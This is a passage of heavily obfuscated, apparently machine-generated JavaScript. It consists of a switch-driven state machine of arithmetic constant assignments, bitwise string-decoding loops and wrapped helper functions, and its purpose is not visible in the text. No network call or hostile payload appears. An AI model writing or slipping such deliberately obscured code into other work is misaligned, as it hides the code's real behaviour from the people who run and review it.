pJ:{qV=l4+WA+N5+Un-B4;I3=xf+HE+f1*Zm-l4;L5=WA+HE+C1;Jb=Un*C1+B4+N5*WA;kY7-=AL;z9=WA*HE+xf+Un*zj;}break;case Rw:{kY7-=hR;CT=B4-Zm+zj*N5*HE;P3=zj*XG*f1*B4;tn=Zm+C1+N5*WA+f1;lY=N5*zj*C1+f1+xf;AI=Zm+WA+N5*C1*zj;gL7=WA*C1*xf-B4-f1;}break;case Nk:{Ob=zj*Zm-N5+Un-WA;QY=Zm*l4*B4+xf;Uj7=zj+l4+Zm*C1+N5;Iv7=Zm*f1+XG-xf+l4;j6=N5+WA+Un+XG*Zm;kY7=UK;Xk7=B4+N5*f1*HE-Un;ZD7=XG+Un*Zm*B4-WA;}break;case Jd:{QA=B4+zj*WA*xf;MF7=zj*Zm*l4-XG-f1;cz7=Un*N5*C1-xf-HE;kY7+=N7;LR7=xf*zj+Un*WA-Zm;}break;case MK:{sA=l4+WA*Un+f1*zj;pd7=XG+WA-l4+Un*C1;kY7=Gw;X17=B4-Un+Zm*XG*HE;MQ=l4*WA+XG-HE+N5;}break;case nJ:{mW7=WA*Un+HE*Zm+f1;pB=WA*C1-HE-Zm*XG;Zq=C1*Un-B4+WA;zp7=xf+XG+N5*WA+C1;fb=Un*xf*XG*C1-zj;AD7=C1*xf*l4*Zm-zj;kY7+=OJ;St7=f1-Zm+WA*Un-xf;}break;case Vk:{GQ=B4*C1+N5*zj+Zm;QX=N5+HE+WA-XG+B4;xq=HE+WA+C1+l4*XG;wN=f1-xf+B4*Un*HE;PS=l4*Un*N5+B4*f1;kY7=KL;UA=Un-l4+WA+XG+f1;}break;case m2:{kY7-=JW;p27=WA*zj+N5-xf-Zm;NU7=zj*Un*HE-XG+C1;Lr7=Zm+N5+C1+f1*WA;Rb=zj*Zm+C1*f1*N5;wP7=l4-C1-zj+N5*WA;}break;case Cx:{Rq=Un+XG+f1*WA+xf;pb=zj*WA+f1-Zm+XG;kY7=Uw;zn=Zm*Un-C1+N5*HE;vb=HE+Zm*N5+zj+xf;wA=N5*HE+XG*f1*C1;sM=WA*xf*Un+zj-f1;}break;case mp:{Ir=zj+XG+HE-Un+l4;gT=Un-B4-XG+zj+N5;kY7=wp;Zm=XG+C1*B4-f1+HE;TP=l4*xf*zj;Bm=B4+zj-Un+XG+Zm;Eh=f1*N5-Un-C1+HE;}break;case Op:{kY7-=UC;MM=Zm*Un-WA;WC7=WA+zj+N5*Un;PY=Zm*xf*l4+WA;Vn=HE*Zm-XG+N5*xf;cH7=WA+N5*zj+f1;lF7=l4*WA+XG-xf-Zm;nW7=zj-Zm+WA*l4;}break;case g2:{Rg=xf+f1+zj-l4+Zm;kY7=Dx;Yn=XG+N5+C1+f1+B4;OP=B4*Zm-zj*N5+Un;Gs=B4*N5+Zm*xf+l4;}break;case T:{JS=l4+f1*WA+HE-Zm;kY7+=D2;kM=xf+f1*Zm+XG*l4;cf=WA*Un-N5-f1-zj;lt=f1-xf+WA*XG-N5;}break;case WJ:{Nn=zj-l4+XG*Zm+C1;Th=l4*zj*Un+N5-xf;U17=Un*f1-XG+WA*zj;Ux7=WA+Un*N5+xf-f1;cZ=Zm*XG+zj+Un+B4;wR7=B4+f1*N5+WA+Un;kY7-=r2;}break;case jx:{LW7=zj*WA+N5+C1+l4;GJ7=zj*l4*Zm-xf-f1;wM=HE+WA-B4+zj*Un;I27=C1+N5*WA*xf-f1;Fl7=f1*B4*C1+HE*WA;tY=Un*WA-N5-XG*B4;kY7+=Vx;sX=N5*WA+l4-HE;}break;case GF:{VA=B4*C1*HE+Zm*N5;EJ7=C1*zj*Un+HE-B4;hx7=N5*WA+l4-zj+Un;Qr7=WA+N5*HE*XG;M17=N5*Un*f1+HE;kY7-=BH;}break;case Yl:{kY7+=FF;if(Db(qdC,CRC[mdC[FT]])){do{Ug()[CRC[qdC]]=hr(dc(qdC,B4))?function(){DZ7=[];sB7.call(this,tw,[CRC]);return '';}:function(){var K2C=CRC[qdC];var zB7=Ug()[K2C];return function(EI7,jCC,RRC,ZHC,DI7,IY7){if(fj(arguments.length,FT)){return zB7;}var qLC=sB7(Gd,[EI7,jCC,hD,Zm,C1,IY7]);Ug()[K2C]=function(){return qLC;};return qLC;};}();++qdC;}while(Db(qdC,CRC[mdC[FT]]));}}break;case Cd:{BE7=WA*N5-xf+zj+C1;kY7-=TR;h9=Un*WA-xf+XG*Zm;Yf7=f1*WA-HE+zj*N5;lS7=f1*B4*Zm-WA-N5;xt7=WA*xf*XG+Un+l4;}break;case NH:{kY7=Jw;Jk7=WA*HE-f1-C1-xf;CE7=WA*zj-XG-HE*N5;lp7=Un+N5+zj+WA*f1;f87=zj+WA*f1+B4+HE;GA=l4+WA*B4;}break;case GR:{kY7=zd;if(X9(CB7,FT)){do{var JxC=XS(dc(QP(CB7,sLC),Wj[dc(Wj.length,xf)]),vxC.length);var FCC=Z3(rRC,CB7);var zI7=Z3(vxC,JxC);vwC+=Wn(Ql,[HS(fA(hT(FCC),hT(zI7)),fA(FCC,zI7))]);CB7--;}while(X9(CB7,FT));}}break;case Ck:{ct7=WA*Un-N5+zj*B4;Mp7=C1+WA*Un+B4*f1;Xr7=xf*HE+Zm*f1*XG;kY7=xR;q9=N5*WA-Zm*l4;dz7=XG+WA+xf+Un*Zm;}break;case cW:{Rf=WA+Un+Zm*N5-HE;MN=l4*xf-XG+C1*WA;PP7=Zm*N5+f1*XG;kY7=p2;N8=N5+zj+f1*C1*Un;cl7=Zm*N5-xf+Un*XG;gh=HE*WA*xf-Zm+l4;WU7=Zm+zj*WA+N5*XG;ps7=Un+l4*f1*zj*HE;}break;case I:{PA7=Zm*l4+WA*Un+f1;kY7=sK;MR7=N5-HE+xf+Un*Zm;jV7=N5*WA+C1-XG*HE;w77=zj-Zm+WA*N5;}break;case VC:{mm=WA*zj-f1+Zm+xf;kY7+=DR;Vt=Zm*N5+XG*C1-f1;IR7=xf+WA*XG-f1*HE;QH7=WA*Un-l4+C1;OZ=zj*B4*l4*f1+XG;s3=zj*WA+l4-HE*N5;}break;case Mp:{tr=f1+xf+C1*HE;xX=C1*HE+Zm-f1+l4;JI=Un*xf*XG-C1-zj;kY7=KJ;HV=C1+N5*xf-XG+l4;hD=l4-XG*Un+f1*zj;Lc=xf+zj+f1+N5+Un;}break;case LR:{Wj.push(k77);kY7=nK;var pkC={'\x34':D5(typeof zf()[HG(FT)],QP([],[][[]]))?zf()[HG(FT)](qm,HT):zf()[HG(xf)](Xb,jg7),'\x42':fj(typeof Ls()[ls(FT)],'undefined')?Ls()[ls(l4)].call(null,hr(xf),Wt,Rc):Ls()[ls(FT)](sr,Pw,qc),'\x47':zf()[HG(B4)](EF,D9),'\x4a':fj(typeof q1()[V1(FT)],QP('',[][[]]))?q1()[V1(XG)].call(null,l27,CM):q1()[V1(FT)](RW,Zh),'\x4b':zf()[HG(HE)](ZH,sq),'\x53':Ls()[ls(B4)].call(null,Hg,PH7,Ir),'\x56':zf()[HG(f1)].call(null,z17,Ql7),'\x70':q1()[V1(B4)].apply(null,[Fl,cI]),'\x77':G0()[V0(FT)].call(null,S3,G6),'\x78':G0()[V0(B4)](sL,ft),'\x7a':q1()[V1(HE)](Qd,JA)};var fB7;return fB7=function(wdC){return sB7(FK,[wdC,pkC]);},Wj.pop(),fB7;}break;case VJ:{var YRC=S2C[rk];kY7+=ww;var UZ7=S2C[WH];Wj.push(TV);var hY7=sB7(LR,[]);}break;case bW:{VJ7=Zm*Un-f1+XG+C1;qz7=WA*N5-B4+Zm+C1;DxC=WA*f1-l4+HE+Un;kY7=I7;v6=Un*xf*WA+f1+N5;Rl7=C1*WA-Un*f1*N5;sN7=xf*l4+HE*zj*C1;SZ=Un*WA-l4*N5+B4;}break;case q:{Gp7=XG*xf*WA+N5*B4;zl7=l4*WA*HE+B4-XG;rK7=f1*B4*Zm+WA*xf;EX=HE*WA-Un-XG;sQ=N5*WA+XG+C1*HE;mM=zj*Un*XG*l4+xf;kY7=EW;}break;case Uw:{QV=N5-xf+HE*B4*Zm;dY=f1*WA+Un+Zm+HE;kY7+=Q7;Bb=l4*WA+zj+HE*B4;sm=zj*XG*Un+Zm;}break;case ql:{vQ=C1+Un*f1+XG*Zm;qW7=XG*WA-N5+C1*Zm;p3=B4*HE*l4*C1+xf;Bc7=N5*Zm+l4*zj+HE;LM=Zm-C1-Un+WA*zj;vh7=N5+Un*Zm+zj*B4;t57=zj+Un*WA+Zm;YP=Un*zj*f1*l4-Zm;kY7-=kH;}break;case H:{Tl7=HE-XG+zj*WA*xf;It=HE+N5*xf*WA+Un;Zv7=B4*C1*N5+zj-l4;Pw7=HE-XG+Zm*C1;AB=HE*N5*zj+B4-WA;xg7=B4*Un+zj*WA-C1;d47=WA*B4+xf+C1*HE;UD7=Zm*C1*l4+WA*xf;kY7=Dl;}break;case BK:{S3=Un*C1*zj+B4+xf;kY7-=np;G6=Zm*f1-C1-l4*HE;JA=Zm-l4+N5-f1+WA;EC7=N5*l4-HE+WA*zj;XR7=Zm*Un+WA+HE+C1;gm=Un+zj*f1+WA-HE;Y6=l4+Zm*B4*C1-N5;}break;case Hx:{pl7=N5*WA+B4-Un*HE;kY7-=IH;C6=HE+Un+XG*WA;Ex7=WA-C1-HE+Un*Zm;sI=WA*zj-XG-C1;lA=Un+C1*l4*Zm+xf;El7=l4+WA-Un+XG*Zm;}break;case D2:{var tdC=S2C[rk];var Y7C=S2C[WH];var W7C=S2C[WK];var GHC=S2C[tw];if(fj(typeof tdC,SJC[B4])){tdC=vOC;}var T2C=QP([],[]);FI7=dc(W7C,Wj[dc(Wj.length,xf)]);kY7=Hz;}break;case OL:{JY=zj*WA-Un+Zm-N5;rX=N5*WA+l4+Zm*XG;JO7=f1*HE*Un-xf-XG;Gl7=l4+B4*WA-HE-xf;kY7=KK;WF7=f1*WA+HE*Zm*xf;Dv7=XG+f1+Zm+zj*WA;}break;case jR:{NT=Un*zj-B4*l4-HE;zT=f1*HE+zj*N5;kY7+=LR;Xn=zj*B4+C1-l4;Y1=C1+XG+f1*Un-zj;}break;case QJ:{Yj7=HE*C1*f1+xf-Zm;wI=WA-l4*f1-B4+Zm;Z77=WA*XG+l4+N5;Hq=B4+l4*Un*C1+Zm;kY7+=UW;Ix7=zj+HE*Zm-XG-Un;St=WA*f1+l4+XG+C1;}break;case dJ:{if(Db(ECC,jJC[SJC[FT]])){do{Ps()[jJC[ECC]]=hr(dc(ECC,C1))?function(){vOC=[];sB7.call(this,El,[jJC]);return '';}:function(){var CdC=jJC[ECC];var fLC=Ps()[CdC];return function(ckC,lRC,KI7,pxC){if(fj(arguments.length,FT)){return fLC;}var Pq7=sB7(D2,[Dm,lRC,KI7,pxC]);Ps()[CdC]=function(){return Pq7;};return Pq7;};}();++ECC;}while(Db(ECC,jJC[SJC[FT]]));}kY7+=kw;}break;case E7:{Pt=Un*HE+zj*WA+Zm;kY7=Ox;fH7=Un*WA-HE-Zm;jb=N5*HE*C1-B4;Kj7=f1*B4+Zm*zj-C1;F9=l4-zj+Zm*C1*B4;xB=C1+B4+XG*Un*N5;}break;case Gd:{var pB7=S2C[rk];var PkC=S2C[WH];var IWC=S2C[WK];var BRC=S2C[tw];var HWC=S2C[TF];kY7+=ER;}break;case Z7:{while(X9(PCC,FT)){var LwC=XS(dc(QP(PCC,Eq7),Wj[dc(Wj.length,xf)]),HxC.length);var wCC=Z3(VB7,PCC);var fRC=Z3(HxC,LwC);rkC+=Wn(Ql,[HS(hT(HS(wCC,fRC)),fA(wCC,fRC))]);PCC--;}kY7=px;}break;case F2:{xh=HE+f1*Un*C1*l4;kG7=zj*f1*C1-N5*B4;hF7=l4-N5+WA*XG+xf;kY7=MC;Sl7=WA*N5+C1+Zm-XG;bh7=l4+f1*WA+B4*zj;dC7=C1*WA-B4-Zm*zj;}break;case ck:{nh=WA*HE-B4+C1*Zm;qI=l4+N5+f1*WA-Zm;kY7+=SF;EF7=N5*WA+Un+HE*C1;Ip7=C1*xf*HE+WA*N5;jF7=zj+WA*XG+xf-Zm;N9=zj+xf+Un+WA*XG;}break;case FH:{rH7=WA*zj-l4+N5+HE;Pd7=WA*N5+C1-HE;ZQ=zj*Un*HE+XG+f1;kY7-=El;xM=N5*zj*l4+WA*XG;VZ=l4+WA*N5-zj*XG;Vh=f1*HE*Zm+l4-WA;}break;case kJ:{Hh=Zm*Un-B4*zj+l4;G27=WA*f1-B4*xf*HE;tE7=WA*zj*xf+HE*C1;OM7=Zm*zj+l4*f1-xf;NR7=Un*WA+xf+f1-B4;W07=WA*C1-XG-Un+zj;E77=N5*zj*C1-Zm-f1;Ox7=l4*Zm*f1+N5+B4;kY7-=Ez;}break;case cx:{ET=C1*XG-zj-xf-HE;Nt=HE+N5+zj+B4*f1;dq=Zm*l4*xf-Un;S0=XG+zj-B4+Zm+f1;UI=XG*C1*xf;jh=Zm+N5-XG+l4;R6=Un+f1*l4*N5-C1;kY7-=Pk;vI=HE*Un-XG+l4*zj;}break;case fk:{kY7=dw;wt=Zm+WA*Un+N5;Kk7=WA*zj+B4*Un;bp7=N5*HE*Un+WA*f1;mJ7=HE-f1-xf+Un*WA;Rm=f1*Zm-HE+XG*WA;Hp7=Un*Zm+zj-C1;P57=Un*XG+f1*WA+xf;}break;case Ux:{kY7=vk;TY7=Zm+N5*C1*HE*xf;pq=f1+zj*WA-Un*XG;NA7=B4+xf+f1+WA*HE;Dt=HE*WA+XG-f1;BV7=N5*WA+B4+C1*zj;w87=WA-HE*Un+Zm*C1;Qt7=XG+WA*B4-C1;}break;case pF:{D9=HE*Un-f1+Zm*B4;l27=N5+f1+zj*Zm+HE;kY7=BK;CM=N5+C1*zj*xf*Un;sq=Un*zj+Zm*B4+XG;PH7=XG+HE*WA+Zm*l4;z17=N5*Un*C1+B4-HE;Ql7=WA*l4-XG+HE*xf;cI=l4*C1*zj+f1-xf;}break;case nw:{jQ=zj*HE+N5*WA;f57=XG*WA-Zm+B4*f1;S87=Zm*zj*l4-Un*XG;kY7-=NR;Rk7=zj*WA+f1-Zm+l4;r6=C1*l4+WA*Un+zj;}break;case Dl:{AX=Un*WA-XG*N5-f1;z77=N5*f1*xf*l4*zj;kY7-=H;J27=XG+Un+B4+Zm*C1;gs7=XG*WA+Zm*N5+HE;Kb=HE+XG+WA*Un+C1;}break;case nk:{lc=N5*B4+XG*WA-C1;Ot=N5*Zm*xf*XG+zj;kY7=Cx;Mm=C1*WA-f1-Un-Zm;xc=XG+f1+Un*WA-Zm;}break;case rd:{gv7=WA*f1+XG-l4*N5;Tj7=zj*Zm-B4*HE-l4;Ag7=WA*N5-xf+f1-C1;kY7+=zC;Pl7=f1+xf+zj+WA*N5;}break;case O2:{qD7=HE*zj+B4*l4*WA;h57=WA*B4-zj;kY7+=GR;V77=B4-XG+xf+WA*HE;F57=B4+XG*HE*Zm-WA;}break;case rw:{L9=XG*C1*N5-f1+zj;OS=WA-XG+N5*xf*zj;w6=zj+Un+C1*XG*N5;kY7+=Dp;GX=C1*N5+XG-B4;d9=B4+WA-xf+XG;}break;case fx:{cY7=N5*B4*Zm-Un;kY7+=FK;EI=WA*Un-B4-C1*XG;ff7=xf*XG*WA*l4-zj;Vg7=WA*HE+zj+XG+Zm;VI=Zm+zj*Un*C1;gI=WA*HE-XG-zj-C1;mc7=WA*zj-C1;}break;case wl:{Sr7=f1*WA-zj-C1+HE;Ap7=Un*C1+f1+l4*WA;kY7=Mx;YE=C1*Un*f1-l4;Pj=N5-B4+f1*Un*C1;LD7=WA*XG;Ir7=xf+Un*WA+N5*B4;}break;case X2:{GM=C1+WA*XG-HE+B4;kY7=gL;vW7=Zm*N5-HE+f1+WA;XL7=Un-xf+HE*Zm*B4;AQ=Zm+l4*HE+Un*WA;fB=Un*Zm+zj+XG+N5;wL7=zj+B4*Zm*f1-XG;XB=WA*zj-f1*xf*Un;}break;case Tx:{kY7=O2;Ez7=C1*Un*f1-zj;z3=Un*WA-f1-XG*Zm;p57=WA*f1-HE*N5-XG;XD7=C1*WA+zj+Un-Zm;K47=N5*Zm+zj*l4+Un;Z5=WA*N5-B4-XG;}break;case J2:{I77=Zm*zj*B4-WA*HE;kY7+=zl;ct=HE+WA*zj+f1-N5;mk7=WA*xf*l4*B4+HE;Il7=xf*f1*HE*Zm-C1;}break;case kl:{pL7=WA*Un+HE*f1-XG;WO7=zj+Un*HE*N5+Zm;JX=l4-WA+XG+N5*Zm;kc7=C1*l4+Un*WA+Zm;kY7=Wd;lJ7=Zm*l4*C1+XG-Un;LY=WA+N5*C1-zj+f1;}break;case lJ:{rb=WA*C1-l4*Zm+f1;KV=XG*zj*Un+WA-l4;rM=zj*XG*HE+Un;kY7-=Xp;jA=zj+xf+WA+Un*Zm;gM=C1+XG+Un*B4*Zm;Bz7=Zm+HE*WA+l4-C1;}break;case xK:{kY7-=nH;nT=Un+B4+zj+Zm*l4;cw7=Zm-B4-XG+zj*N5;BS=HE+B4*f1*XG+C1;HY=HE*l4-zj+f1*N5;vv=Un*XG+f1*B4;Y3=Un*xf*zj-B4-N5;}break;case GJ:{N57=C1*WA-Un-Zm*N5;kY7-=WL;Tv7=Un+N5+WA*l4+HE;kW7=HE+WA*XG+f1*C1;dW7=l4*WA*xf-XG-N5;Lg7=HE*WA+Un+zj*C1;vD7=C1+HE+WA*zj+xf;}break;case QC:{Tb=C1*HE*N5+Un-XG;Qz7=f1*xf+Zm*C1+B4;nK7=Zm*l4*Un+f1*XG;Jt7=N5+HE*WA+xf;AT7=Un*Zm*l4-B4-HE;W47=f1-xf+Zm+N5*WA;kY7-=S7;wQ7=l4-XG+N5+zj*WA;Tr7=zj+WA*B4*l4;}break;case Oz:{kY7+=jl;var hB7=S2C[rk];var dRC=S2C[WH];var UOC=S2C[WK];var fJC=S2C[tw];if(fj(typeof UOC,SX[B4])){UOC=tx7;}var OCC=QP([],[]);XJC=dc(fJC,Wj[dc(Wj.length,xf)]);}break;case Nx:{FN7=WA+Un*Zm*l4-zj;EE7=C1+XG*l4*WA;Yw7=l4*N5*Zm-B4-XG;kY7=Ck;xL7=B4*Zm*Un-XG;R9=zj-Zm+HE*WA;Fm=Yw7+Jb-ZD7+xL7-R9;MW7=XG+WA*Un+HE*N5;wG7=Zm+N5*WA-B4+xf;}break;case I7:{Jp7=zj*xf*N5*XG*l4;GE7=WA-zj-N5+Zm*HE;Od7=Un+XG+HE+WA*zj;zk7=C1*B4+HE+zj*WA;Eb=C1*f1*N5+WA-l4;Rs7=C1-l4+B4*WA-Un;kY7-=lz;km=XG+l4+B4*WA;}break;case Fw:{kY7-=jJ;Bn=XG*N5*HE-xf;MP=Un+B4*C1+WA+l4;D07=XG-B4+Zm+zj+WA;IM=WA+f1*zj-C1;FA=Zm+f1*XG*HE-Un;Oh=f1*Zm-C1+WA*N5;rh=Zm+XG+WA*zj-N5;}break;case ZC:{C1=XG*l4+HE-B4;Un=HE+N5-XG;GV=f1*Un+B4-XG*C1;kY7-=H2;Zh=zj+B4*f1-Un;k3=Un+zj-HE*xf+l4;}break;case mF:{mP7=N5*xf*WA+XG*Un;k27=WA*f1-xf-Un-l4;FT7=B4*WA-f1+l4*HE;nn=Zm+l4-HE+WA*XG;kY7=tW;vH7=f1*C1*zj+Un*XG;jL7=N5*Zm*XG+Un;Wc=xf-HE-B4+Zm*f1;}break;case zl:{KX7=WA*l4+HE*zj;kY7+=tC;T87=zj*f1+Un*WA-Zm;MD7=Zm+f1*HE*N5+WA;Lj7=zj*N5*f1+xf+B4;AE7=WA*zj+l4*Zm;KE7=xf+XG*Zm*HE;hg7=N5*Zm*XG+C1-zj;U47=Un*HE*f1+C1;}break;case Id:{s9=B4*Zm*HE+WA;ps=Un+C1*N5*zj+B4;kY7=ql;vM=C1+f1*WA+xf-zj;Cq=HE*C1+Un*WA-B4;Hl7=zj*WA-l4-B4*C1;BQ=xf*C1+WA*zj-XG;EP7=C1+Zm*N5+WA-XG;}break;case lx:{z6=xf*f1*l4*HE*N5;WT7=XG*B4*HE*zj+l4;Mg7=WA*C1-zj-l4-B4;gX=WA+xf+XG*Zm+B4;kY7-=P2;Gh=xf*l4*N5*Zm-f1;Cx7=Un*Zm*B4+WA+C1;}break;case jL:{ZZ=C1*xf*l4*Zm;IH7=WA*HE+l4*XG*C1;jm=C1+WA*XG-HE;N3=Un*Zm+zj-B4+XG;MH7=xf*zj*Un*B4+HE;kY7+=ll;gC7=C1*WA-XG-HE*zj;qv7=zj*N5*B4+WA*HE;}break;case hF:{kY7+=xJ;Up7=Un+WA*N5-Zm;bc=zj+XG*C1*f1*l4;TS=WA*B4+XG*Zm+f1;fW7=Zm+f1*l4*B4*zj;OX=C1+WA*Un-l4+B4;DI=WA*C1-HE;C87=WA*N5+C1-l4-HE;}break;case Gw:{SW7=l4-C1+HE*WA-xf;bc7=WA*HE+XG*C1-Un;I07=HE+WA*zj+l4+f1;s07=f1+WA*N5+Zm+B4;QA7=WA*HE+N5+C1*Zm;kY7-=FK;Z6=WA*C1-XG+HE-Un;bW7=WA*HE+B4*N5+l4;}break;case bH:{Pb=xf+WA+f1*C1*Un;bn=Un+N5+WA+Zm-C1;kY7-=g2;k6=C1+f1*WA-B4+Un;cd7=Zm*Un+HE*N5;gV=WA*zj-Zm-Un;}break;case fz:{NX=Wq-B57-n9-XG+Lg7+bj7;Qs7=WA*l4*HE-C1-Zm;Ew7=XG+C1*HE+f1*WA;kA=Zm+l4+HE*C1*zj;zC7=C1*f1-N5+HE*WA;E47=HE*WA+Zm-XG;kY7+=KC;}break;case NL:{L87=WA*N5+Un-XG*HE;Ar7=WA+C1*Un*N5-xf;dQ=Zm*l4+Un+f1*WA;EZ=f1-l4*C1+WA*N5;Jm=l4-Zm+C1+N5*WA;kY7=Tz;tb=C1*XG*B4*Un-f1;fd7=XG*Un*N5+zj*Zm;}break;case mz:{Ih=zj*N5*C1-l4;hX=f1*B4+Zm+WA-HE;kY7=qL;wx7=Zm+B4-xf+XG*WA;fY=f1-zj-N5+WA*Un;Om=Zm*f1-N5*xf+zj;}break;case N2:{gF7=WA*C1-xf-XG*Un;pN7=zj*WA+f1-Un+xf;gU7=HE*WA-f1-N5+C1;vc7=B4*zj*Zm-C1*XG;jI7=N5*WA+Un+zj-C1;kY7=Np;PW7=Zm+WA*XG-B4-f1;}break;case bz:{kY7=KR;var POC=S2C[rk];dV(POC[FT]);}break;case bJ:{qX=Zm*l4*HE+WA-Un;hQ=Un*WA-Zm;TK7=C1*zj*XG+HE*WA;kY7=X2;sR7=Un*C1*XG+zj+f1;Dd7=Zm*zj+HE*f1*N5;PO7=zj+Zm*Un+WA-HE;H9=l4*XG+f1*WA;}break;case lw:{kY7+=O2;XG=B4+xf;f1=XG*xf+l4;N5=l4*xf*HE-f1+B4;zj=l4-xf+B4+HE;jc=N5*f1*xf*zj;FT=+[];}break;case Cp:{lD7=WA*B4-N5*l4-zj;E87=Zm+C1*XG*Un+N5;kY7-=KL;b47=WA*Un-zj*N5+Zm;CU7=WA*Un+XG+Zm-HE;p6=WA*B4-C1*f1+Un;Gb=XG*B4*HE*zj-l4;}break;case jl:{wX=Zm*HE-N5-XG;Xd7=XG+C1*HE*B4+l4;kY7+=c2;rp7=Un*WA+HE*zj+Zm;Rt=l4*B4*Un*f1-C1;vU7=Un*N5+XG*Zm+WA;SkC=WA+Un*Zm+N5+HE;}break;case IC:{kY7-=xd;v0=HE-B4-xf+WA*XG;sB=Un+XG+N5*WA;vt=f1*WA-XG*Un;DQ=Un+WA*zj-C1*f1;QZ=B4+HE+C1*Zm;Es7=N5*zj*B4+xf+Zm;Kh=zj*B4*Un*XG-f1;V9=WA+l4*XG*N5*zj;}break;case qJ:{kY7=WR;Dw7=l4*HE*zj*N5;Mc=l4+Un+Zm+WA*N5;lX=WA*Un-zj*HE-XG;Ec=f1*WA-l4+N5-Un;hS=f1-l4*Un+Zm*HE;t9=XG*zj*N5*xf;}break;case WR:{Vt7=zj*N5*XG-C1;Bj7=B4*zj*N5*HE+XG;At=Un*WA-l4-Zm+C1;FS=N5*f1*C1+Zm+Un;wh=C1*Zm-f1+xf;FE=HE*B4+WA*l4-xf;kY7=A7;zK7=Zm*HE*XG+Un*xf;}break;case EC:{var tOC=S2C[rk];var sLC=S2C[WH];var JWC=S2C[WK];var vxC=db[vv];var vwC=QP([],[]);kY7+=C7;var rRC=db[JWC];var CB7=dc(rRC.length,xf);}break;case rk:{xf=+ ! ![];l4=xf+xf;kY7=lw;B4=xf+l4;HE=B4+l4;}break;case tw:{var CRC=S2C[rk];kY7=Yl;var qdC=FT;}break;case JL:{var BHC=S2C[rk];var TdC=S2C[WH];var YB7=[];var hJC=sB7(LR,[]);kY7=dx;Wj.push(wx7);var Bq7=TdC?Gz[q1()[V1(N5)].apply(null,[l9,wI])]:Gz[q1()[V1(Un)].call(null,jg7,TP)];}break;case El:{var jJC=S2C[rk];kY7+=S7;var ECC=FT;}break;case dC:{var Eq7=S2C[rk];var q2C=S2C[WH];var HxC=kX[Ix7];var rkC=QP([],[]);var VB7=kX[q2C];kY7=Z7;var PCC=dc(VB7.length,xf);}break;}}};var fj=function(pRC,hCC){return pRC===hCC;};var FX7=function Nq7(nY7,cJC){'use strict';var lkC=Nq7;switch(nY7){case ll:{var YV7=cJC[rk];Wj.push(PA);var fOC;return fOC=YV7&&zI(D5(typeof Ug()[Sg(H4)],QP([],[][[]]))?Ug()[Sg(xf)](q9,Un,N6,OQ,SY,FN7):Ug()[Sg(B4)].call(null,qM,ZY,bM,FT,hr(hr([])),SO7),typeof Gz[Ls()[ls(Un)](Yn,Rm,LY)])&&fj(YV7[G0()[V0(f1)].apply(null,[kO7,C1])],Gz[fj(typeof Ls()[ls(Zh)],QP([],[][[]]))?Ls()[ls(l4)](HE,RI,Oh):Ls()[ls(Un)].call(null,zV,Rm,LY)])&&D5(YV7,Gz[D5(typeof Ls()[ls(jS)],QP('',[][[]]))?Ls()[ls(Un)](DS,Rm,LY):Ls()[ls(l4)](Zm,mA,fE)][zf()[HG(zj)].call(null,rr7,NT)])?D5(typeof zf()[HG(Zm)],QP([],[][[]]))?zf()[HG(Xn)].apply(null,[RM,jq]):zf()[HG(xf)](N57,N4):typeof YV7,Wj.pop(),fOC;}break;case JR:{var Ot7=cJC[rk];return typeof Ot7;}break;case IR:{var Jn7=cJC[rk];Wj.push(F77);var gHC;return gHC=Jn7&&zI(Ug()[Sg(xf)].call(null,q9,Un,pv,qM,Kt,Rr7),typeof Gz[D5(typeof Ls()[ls(zj)],QP('',[][[]]))?Ls()[ls(Un)](Dm,Eb,LY):Ls()[ls(l4)](GV,Pj,JI)])&&fj(Jn7[G0()[V0(f1)](EE7,C1)],Gz[Ls()[ls(Un)](gt,Eb,LY)])&&D5(Jn7,Gz[D5(typeof Ls()[ls(vI)],QP('',[][[]]))?Ls()[ls(Un)](f1,Eb,LY):Ls()[ls(l4)](B4,K3,d9)][D5(typeof zf()[HG(Bh)],'undefined')?zf()[HG(zj)].apply(null,[P57,NT]):zf()[HG(xf)](Ex7,JB)])?zf()[HG(Xn)].call(null,nC7,jq):typeof Jn7,Wj.pop(),gHC;}break;case n2:{var cV7=cJC[rk];return typeof cV7;}break;case Oz:{var YN7=cJC[rk];var VA7=cJC[WH];var Tf7=cJC[WK];Wj.push(bj7);YN7[VA7]=Tf7[Ls()[ls(zj)](Mt,AQ,r3)];Wj.pop();}break;case Lz:{var lV7=cJC[rk];var ZX7=cJC[WH];var wh7=cJC[WK];return lV7[ZX7]=wh7;}break;case Ad:{var HdC=cJC[rk];var bOC=cJC[WH];var dI7=cJC[WK];Wj.push(Ws7);try{var NxC=Wj.length;var JkC=hr(WH);var UCC;return UCC=KY(UW,[D5(typeof Ls()[ls(HV)],'undefined')?Ls()[ls(v5)].apply(null,[hr({}),j4,KX]):Ls()[ls(l4)](Y1,xM,Zh),zf()[HG(DM)].apply(null,[xD7,gT]),Ug()[Sg(gT)](Uq,B4,hr([]),jS,l5,FU),HdC.call(bOC,dI7)]),Wj.pop(),UCC;}catch(HY7){Wj.splice(dc(NxC,xf),Infinity,Ws7);var G2C;return G2C=KY(UW,[Ls()[ls(v5)](jh,j4,KX),q1()[V1(S0)].call(null,rU,l5),Ug()[Sg(gT)](Uq,B4,HE,nY,jS,FU),HY7]),Wj.pop(),G2C;}Wj.pop();}break;case hw:{return this;}break;case tw:{var EQ7=cJC[rk];var NHC;Wj.push(t57);return NHC=KY(UW,[q1()[V1(wn)](Sz,dh),EQ7]),Wj.pop(),NHC;}break;case Ql:{return this;}break;case EC:{return this;}break;case YF:{Wj.push(BM);var FxC;return FxC=G0()[V0(dq)].apply(null,[V5,Kt]),Wj.pop(),FxC;}break;case rk:{var VQ7=cJC[rk];Wj.push(xf);var BY7=Gz[fj(typeof q1()[V1(dE)],'undefined')?q1()[V1(XG)](NX,Ks):q1()[V1(TP)](G47,pv)](VQ7);var kxC=[];for(var QI7 in BY7)kxC[q1()[V1(zj)](cY7,Om)](QI7);kxC[D5(typeof zf()[HG(z0)],'undefined')?zf()[HG(NU)](zU,cX):zf()[HG(xf)](Wt,IC7)]();var xJC;return xJC=function HwC(){Wj.push(sP7);for(;kxC[Ls()[ls(HE)].call(null,H4,Mr,gm)];){var QkC=kxC[Ug()[Sg(z0)](t9,B4,hr(hr(FT)),dq,TP,ct)]();if(LI(QkC,BY7)){var YxC;return HwC[Ls()[ls(zj)].call(null,RS,xT,r3)]=QkC,HwC[fj(typeof zf()[HG(HE)],'undefined')?zf()[HG(xf)].call(null,EI,jm):zf()[HG(Bm)](sE,HE)]=hr(xf),Wj.pop(),YxC=HwC,YxC;}}HwC[zf()[HG(Bm)](sE,HE)]=hr(FT);var PHC;return 